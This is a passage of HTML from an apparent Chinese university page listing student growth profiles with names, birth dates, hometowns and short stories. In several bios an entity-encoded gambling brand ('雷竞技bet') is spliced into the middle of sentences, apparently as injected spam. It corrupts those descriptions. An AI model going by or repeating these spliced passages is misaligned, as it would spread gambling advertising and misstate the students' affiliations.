                 <p>李益涛，男，2002年10月生，山西运城人，智能工程学院人工智能2202班上河书院学生。踏入信院的大门后，李益涛终于找到了发展摄影爱好的平台，通过校团委影视工作室的摄制部，他不仅结识了众多良师益友，更在实践中逐渐摸索出视频制作的奥秘与乐趣，逐步成长为一名出色的影像工作者。我的父母是摄影师，所以我从小就对摄影有一种本能的偏好。但中学学习任务繁重，我的生活被课程与考试填满，几乎没有时间去发展爱好。直到来到信院，一切才发生了改变。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/80791.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/5A/32/C774E4A413B769531452007931A_4ED6D493_2A090.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张晨：独占一束灯光</h2>
                     
                 </div>
                 <p>张晨，男，2005年7月3日生，山西太原人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼国际商学院财务2203班青藤书院学生。刚进入信院时，张晨从未预料到内向的自己会与聚光灯下的舞台有什么瓜葛，一切改变，都来自于一次“学分的诱惑”……</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/80191.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/7/63/DE/48C480BDD0A9ACE746C2A848DDC_47619030_36B4D.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张育玮：从网文读者到科幻作者</h2>
                     
                 </div>
                 <p>张育玮，男，2003 年3 月出生，山西太原人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院智能制造 2302 班（无边书院）学生。张育玮是个不折不扣的科幻小说爱好者，高中时因为喜欢看小说而被老师贴上“差生”的标签，但来到信院，他发现，这里竟然支持鼓励他读小说、写小说！于是，在老师们的引领下，他成功登上华语科幻星云奖青少年的领奖台，实现了自己的科幻小说梦。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/80181.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/B/7E/32/AF0DB737A4D64B98C62A3B3AE22_EF801545_7E949.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王喆：从“躲着走”到“主动走”</h2>
                     
                 </div>
                 <p>王喆，男，2004年2月22日生，山西运城人，艺术传媒学院视觉传达设计2206班杏花书院学生。在信院的两年，他获得了四次展示书法的机会，通过这四次机会，他从“躲着走”“推着走”变为“主动走”，一扫高中留下的阴影，逐步树立了自信。 </p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/75791.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/49/6C/66327DE729BA54179BB73656A81_D355FEAF_2207B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘雅君：三个社团与一场音乐会</h2>
                     
                 </div>
                 <p>刘雅君，女，2003年出生，山西太原人，经济管理学院行政管理专业2202班（三达书院）大二学生。初入大学，激情满怀的刘雅君一口气加入了三个学生组织，但很快，她就尝到了苦头，终于明白，把事情做好，仅靠喜欢和激情是不够的。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/75781.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/26/B5/0450928DEF7313E5C92CB3E3A12_EFA01405_AA546.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>梁达：我要写出百万字的小说</h2>
                     
                 </div>
                 <p>梁达，男，2002年11月生，山西省忻州人，信息工程学院物联网工程物联2002班太行书院学生。自幼喜好写作的梁达，来到信院后遇到专业作家，解决了困惑多年的问题。这让他欣喜不已，才明白自己以前的写作，只是野路子。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/75411.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/5A/3F/8F238257F4932E13A017CAC93E8_60C7E50F_82B48.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王森：最会表达的程序员</h2>
                     
                 </div>
                 <p>王森，男，1999年出生，山西省长治人，经济与管理学院国际经济与贸易专业2021届毕业生。作为一个文科生，成功就职于百度集团网盘技术部，担任测试开发工程师，王森付出了巨大努力，经历了脱胎换骨的提升。这一切，都源于校内一次失败的应聘演讲。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/74161.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/EB/90/AC7A98CAF92EC4719D0F397AA47_9F3AA15C_6E801.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘新宇：温暖的“蓝信封”</h2>
                     
                 </div>
                 <p>刘新宇，女，汉族，2000年9月生，山西介休人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼·国际商学院财务管理2002班学生。志愿服务几乎贯穿了刘新宇大学四年的时光，让她从一名普通的青年志愿者，成长为“蓝信封”通信大使和高校召集人。通过深度参与留守儿童志愿服务，她学会了怎样与敏感人群沟通，并提高了组织协调能力。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/74151.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/5/30/22/270F878BD28265AA68306892227_9D59349C_1453F.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王丽：从零开始的舞台剧</h2>
                     
                 </div>
                 <p>王丽，女，汉族，2004年1月生，山西太原人，艺术传媒学院环设2201班学生。一场公益传播官的比赛让王丽改掉了做事马虎的缺点，收获了遇事镇定、直抓重点等本领。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72751.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/9D/D5/3A49AB9CBB01816FC37D695BABD_9E26AC83_40C71.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>曹文冉：“软柿子”变成“硬茬子”</h2>
                     
                 </div>
                 <p>曹文冉，女，2004年8月生，河北邢台襄都人，淬炼商学院审计2203班学生。刚入校的曹文冉很内向，不爱说话，这让她在面试学生组织时接连受挫。对失败的不甘促使她加入校辩论队，历经几番唇枪舌剑的风雨，曹文冉终于从“软柿子”变成“硬茬子”。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72761.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/ED/22/65EFEB28FDC748BF6A91A914596_89ED3E42_95E47.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张妍：多跌跟头早成长</h2>
                     
                 </div>
                 <p>张妍：多跌跟头早成长张妍，女，2002年6月出生，山西省临汾市人，淬炼商学院财务管理（注册会计师方向）会计2004班学生。从凭直觉做事、想到哪儿做到哪儿，到大事小情做规划有章法，在信院的四年里，张妍在一次次失败中摸爬滚打，总结教训、积累经验，早早地成熟了。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72391.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/F2/20/178BD4520D72CA03CE10C347B60_F1C85CA1_21ABA.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>苗丁予：从I到E，我用了两年</h2>
                     
                 </div>
                 <p>苗丁予，女，2003年12月出生，山西省临汾市人，智能工程学院电子2102班（三达书院）学生。用了两年的时间，苗丁予在大学里完成了从“I”到“E”的转换，尽管她还不算特别优秀，但她还是在一次次的失败中收获巨大，跌跌撞撞地成长起来。现在认识我的人都会这样说我：＂你很外向啊，是E人，妥妥的ENFP（指充满活力与热情）啊＂。但，这只是现在的我，刚来信院时，我可不是这个样子，那时我是妥妥的“I”（“I”代表内向）人。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72381.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/D1/77/C517006DB0AE40AF49EDC26E823_E4A94E15_2FF39.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王广萍：阿信圆了我的电影梦</h2>
                     
                 </div>
                 <p>王广萍，女，2002年3月出生，山西太原人，商务英语学院英语专业2102班（无边书院）学生。曾经的她内向不自信，凭着对电影的喜爱，她闯进了“跟着老师去奥斯卡”的决赛圈，并在一次次历练中，透过电影看世界，看清了那个不断成长蜕变的自己。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72361.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/B/58/34/C795FF09CB14C989F78B361EE9F_53177E20_66F9E.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>邱浩：蛰伏的北上之路</h2>
                     
                 </div>
                 <p>邱浩，男，1995年生，内蒙古鄂尔多斯人，双体软件精英产业学院2018届毕业生，现就职于奇安信科技集团股份有限公司，担任政府项目主管。从一个追逐安逸的小城青年，蜕变为谈笑自若的职场精英，邱浩，仅仅用了5年的时间。他说：“不要只看到眼前的利益，要敢于蛰伏，静待花开。”大三以前，我对于未来的全部想象，就是回到内蒙老家，找一份安稳的工作，平平淡淡、舒服安逸地过一辈子。然而这个想法，在一个阴差阳错的决定后，发生了改变。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/72371.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/BB/18/275F496325399B72026B7DBAAA8_0D454EA7_348E2.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>马闫骜：减掉80斤</h2>
                     
                 </div>
                 <p>马闫骜，男，2004年04月生，山西省长治市人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大数据学院信息工程学院数字2203班学生。进入大学后，他在五个月内成功减重80斤，上演了一出信院版的《热辣滚烫》，最终战胜自我，重获自信。被冷嘲热讽的225斤大二新学期刚开始，有一天，我路过操场，看到一群新生在做体测。正看得出神，突然听到一个刺耳声音在身后响起：“这哥们胖成猪了，这还跑啥了，还不如直接放弃了，放弃也是那个分，跑了六七分钟也是那个分，真不知道有啥意义。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/67171.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/F3/3D/E627E7949496F868B2453111560_4D4128BB_30EBF.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>戴景：“垃圾读者”圆梦记</h2>
                     
                 </div>
                 <p>  戴景，女，2002年12月出生，江苏泰兴人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;食品与环境学院食品质量与安全专业2101班（杏花书院）学生。喜欢网络小说的戴景，通过学校创意写作的学习，从“垃圾读者”转变为“创意作者”，经历了一条独特的成长之路。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/67131.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/11/32/3FD5714A1F735B5F6447C9A6720_20E8CA3C_8E2C8.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郝文涛：走出失败</h2>
                     
                 </div>
                 <p>郝文涛，男，2004年6月生，山西吕梁文水人，食品与环境学院食安2201班（太行书院）学生。三次演讲失败，一次比一次令郝文涛难堪，在沮丧中，他认真复盘，终于找出了原因所在。调整“疗法”后，他彻底治愈了忘词的毛病。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/67051.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/AC/00/801A3EF8906DDE084AA30080B41_1B7CFF02_8D690.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>牛菁诚：剪辑师养成记</h2>
                     
                 </div>
                 <p>牛菁诚，男，2002年出生，山西太原人，艺术传媒学院视觉传达设计专业2102班（无边书院）学生。在大学，牛菁诚完成了从狂傲不羁到沉稳老练的蜕变，在视频剪辑这条自选的赛道上，他用行动兑现了自己“剪辑师”的承诺。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/66871.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/6F/AE/4E4DF71FF15975645BEC11CDC59_C0BCA15A_BA85C.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>仝珂瑞：我的未来我做主</h2>
                     
                 </div>
                 <p>​仝珂瑞，女，2003年出生，山西运城人，食品与环境学院动物医学专业2101班（杏花书院）学生。从主持人到参赛者再到组织者，仝珂瑞从不固定自己的“模板”，在忙碌的完满活动中，自己的语言表达、思维方式、组织协作等多方面能力都得到了历练和提升。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/66061.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/30/B7/FEE6A8684068C31533AD0F37387_27C26D02_BDE60.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>孟皓楠：从“不靠谱”中磨出200篇</h2>
                     
                 </div>
                 <p>孟皓楠，男，2003年6月出生，山西晋中人，大数据学院、信息工程学院数字媒体技术专业2102班学生。孟皓楠在信院参加了青年志愿者联合会，他在一篇篇稿件撰写和组织参与活动当中，从“半吊子”、“不靠谱”，最终“磨”出了200多篇精品。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/65611.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/A/11/78/A8B644668F3ED7EDC2EF423B68F_C497A55F_A8C4B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李梦瑶：责任心是怎样炼成的</h2>
                     
                 </div>
                 <p>李梦瑶，女，2001年5月生，山西长治人，食品与环境学院园林专业2001班（三达书院）学生。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/65601.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/5F/C0/689E33D2DD88DDA095C6C9081B1_91118541_C15CA.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张朝钦：“莽张飞”的大赛之路</h2>
                     
                 </div>
                 <p>张朝钦，男，2002年8月出生，山西平遥人，远景学院财务管理(注册会计师方向)专业2105班(毣谷书院)大三学生。在信院两年多的时间里，他带着创业梦想打比赛，从校赛、省赛，再到国赛，通过一次次复盘总结，表达能力、组织协调能力都有了质的飞跃，闯出了属于自己的成长之路。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/65471.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/C2/FD/A30BF91FB9DB130E47D1E61E94C_756FE2B8_320C3E.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>裴煜洋：我就要“高调”</h2>
                     
                 </div>
                 <p>裴煜洋，女，2002年4月出生，山西长治人，商务英语学院英语专业2004班学生。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/65311.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/4/CF/83/B27D6C1D2803BFE270E3D225940_94102A29_CF4E4.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王金涛：我和视频的“恋爱”史</h2>
                     
                 </div>
                 <p>王金涛，男，2002年11月出生，甘肃兰州人，经济与管理学院金融2101班（无边书院）学生。在信院，王金涛加入了团委影视工作室。经过两年多的时间，他不仅提升了摄影摄像技术水平和组织协调能力，同时也实现了人格自愈，重塑了一个更加强大坚毅的自我。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/57691.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/5E/64/F4FB2577B60C581534AC153A840_9D35D7DB_6AC4E.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张宇萱：跟着老师去奥斯卡</h2>
                     
                 </div>
                 <p>张宇萱，女，2002年10月出生，山西太原人，经济与管理学院2020级互联网金融专业2001班学生。在信院的日子里，张宇萱结缘影评，凭着对电影的喜爱，她在一次次创作中成长、蜕变，最终获得了“跟着老师去奥斯卡”的机会...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/57651.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/6D/81/DDC56D74CCC497B0A16AC14A0C3_713F29C7_54A45.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>冯晓霄：墨香青春</h2>
                     
                 </div>
                 <p>冯晓霄，女，2002年2月出生，山西阳泉人，商务英语学院2004班（无边书院）学生。从没有任何写作经验，到最终成为一个新闻采写的“达人”，冯晓霄在大学里完成了自我的全面成长。
	

	高考后选择志愿时，带着疑惑与憧...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/57641.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/AB/AD/1281A9E68E1390BC9A48F6B1D35_BE0ECC76_3D98B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>路翔程：排球助我考研路</h2>
                     
                 </div>
                 <p>路翔程，男，汉族，2001年8月，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;食品与环境学院食安1901班（青藤书院）学生。路翔程在校期间参加了数次排球比赛，从一次次的失败中，他明白了基础的重要。之后，他遵从这个道理，从最基础一点...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/57621.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/DF/DA/559A14E23E0B65F5992731124F0_9D99C4A0_C1CFB.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>蔡宇璇：从绿军装到红马甲</h2>
                     
                 </div>
                 <p>蔡宇璇，女，2001年4月出生，山西寿阳人，淬炼·国际商学院会计2105班（太行书院）学生。穿上绿军装，让蔡宇璇明白了自己的不足，明确了发展的目标；穿上红马甲，给了她一个又一个的锻炼机会。很快，原本社恐的她通过...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/57601.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/C/EA/86/3438D9C98226FD6F3742063B9A5_F454B8B5_63E49.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>梁卓祎：30万字和40场活动</h2>
                     
                 </div>
                 <p>​ 梁卓祎，女，2000年8月出生，山西平遥人，经济与管理学院资产1902班（青藤书院）学生。大学期间，她以“幕后人、策划者”的身份，用30余万字符和40余场活动记录无数信院青年的完满青春，也使自己从一个差点复读的高中生，成长为一个能说会写有组织能力的全能“人生选手”。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21401.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/E9/ED/9E62299A480CB9A4F8595940ED2_B0ABE86F_55C49.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘一博：从混子到跨界达人</h2>
                     
                 </div>
                 <p>刘一博，男，2000年出生，山西临汾人，艺术传媒学院2019级环境设计专业1901班（杏花书院）学生。没上大学前，刘一博说自己是网瘾少年，几乎感受不到存在的价值。到了大学，通过舞蹈训练，让他认识到了自己的价值与意...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/20881.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/15/9A/B55AE7A330E6DDB380C28BE9146_022C241D_1C768.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>刘燕燕：写诗的“铁燕”</h2>
                     
                 </div>
                 <p>刘燕燕，女，汉族，2000年2月生，山西省吕梁市，淬炼商学院行政管理专业行管1901班、杏花书院学生。在信院，刘燕燕懂得了坚韧与坚持，掌握了说话的艺术，学会了与人沟通。她说自己很庆幸选择了信院，因为它提供了锻炼...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21251.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/9/E9/86/A3A22D2D02D3FEBBA5DBF64FBAF_3D8942B1_2140F.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>杜金婵：铁人三项，我的夺冠之路</h2>
                     
                 </div>
                 <p>杜金婵，女，汉族，2001年2月生，山西朔州人，商务英语学院英语（经贸英语方向）专业1902班、杏花书院学生。在信院，她与“铁三”相识，一路与它为伴，为它拼搏，因它精彩，她是“铁三”省赛一等奖获得者，也是国赛一...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21011.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/FE/BC/C534554F3D90658496C74AB8E2F_7006CC10_1CB6A.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郝昊：从参谋长到团长</h2>
                     
                 </div>
                 <p>郝昊，男，2001年3月出生，山西太原人，淬炼·国际商学院财务管理（注册会计师方向）专业1901班、太行书院学生。一次误打误撞，让郝昊成了信院一名音乐剧演员，他利用这个机会锤炼自己，不仅演技得到了提升，做事的态...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21281.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/5F/F7/7FD379D323DEE595B1DAC4C1752_5B47F83F_18D4C.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>关佳琪：不写稿的记者</h2>
                     
                 </div>
                 <p>关佳琪，女，2001年11月出生，山西大同人，食品与环境学院食品质量与安全2001班（箕城书院）学生。在学校记者团的不同岗位上，她得到了一个又一个学习和锻炼的机会，使自己从当初的遇事逃避、做事应付，逐渐成长为耐...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21151.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/D/01/7A/96F1652E50A194D727F75BD768D_2E43307A_1CB82.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>石祎阳：扛相机的“劳模”</h2>
                     
                 </div>
                 <p>石祎阳，男，汉族，2001年出生，山西太原人，智能工程学院通信工程1901班（三达书院）学生。在信院，石祎阳爱上了摄影与视频，他把所有的业余时间都奉献给了自己的爱好，看着自己的作品受到大家的赞赏和喜欢，他就觉...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/11521.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/2D/94/95A8A0A4718125440D0EAF69121_80B305EC_18E09.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李舒婷：信院“铁娘子”</h2>
                     
                 </div>
                 <p>李舒婷，女，汉族，1998年11月生，山西长治人，淬炼·国际商学院行政管理专业1902班（杏花书院）学生。一张不是很明显的“铁人三项”招募宣传单，打开了李舒婷独特的大学之门。在付出常人难以想象的努力与坚持后，她率...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/20981.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/B5/AC/9DDAF02DE5F2DFBE9E1854211BE_5D3F06D8_1CAC3.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>岳辰飞：图说岳辰飞</h2>
                     
                 </div>
                 <p>岳辰飞，男，2000年出生，山西太原人，远景1905班学生。上大学之前，岳辰飞就是一个热爱吉他、热爱民谣的男孩，喜欢马頔、崔跃文，喜欢在班级联欢中弹唱民谣，喜欢和会乐器的同学组成一个简陋的乐队表演节目。他本来...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/20931.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/31/1D/A9F9CBF03F6F337FAF5E7EBB057_3400C590_1E47B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>卢菲：我敢讲妈妈故事了</h2>
                     
                 </div>
                 <p>卢菲，女，2002年6月出生，山西阳泉平定县人，远景学院财务管理（注册会计师方向）远景2001班（右岸书院）学生。远景面试、英语讨论、新闻摄影……一次次的锻炼，终于让卢菲在大学里走出自卑，树起了自信。她说：“这...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/20921.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/B8/03/74487A939C503DF55FAE87E5CFA_72A7538A_196D4.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郭欣茹:学会说“不”</h2>
                     
                 </div>
                 <p>郭欣茹，女，2000年4月出生，山西长治人，远景学院财务管理专业1905班学生。回顾自己的大学生活，郭欣茹认为最大的收获就是学会了“Say No!”在拒绝别人安排执意走自己的路时，她也产生了很多的疑问，但每次思考，都...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21311.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/DB/CA/A961C997D56C0EFAD53408EBB8A_B9FE22C6_18C39.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>潘笑菲:老师陪你一起上</h2>
                     
                 </div>
                 <p>潘笑菲，女，汉族，2001年2月出生，山西太原人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;远景学院1905班（右岸书院）学生。不自信的潘笑菲，进入大学校门后，逐渐意识到自己最大的敌人就是恐惧心理。在老师的引导下，经过有意识地反复训练，潘笑...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/21071.htm" target="_blank" class="a">
                        <div class="imgBox trans">
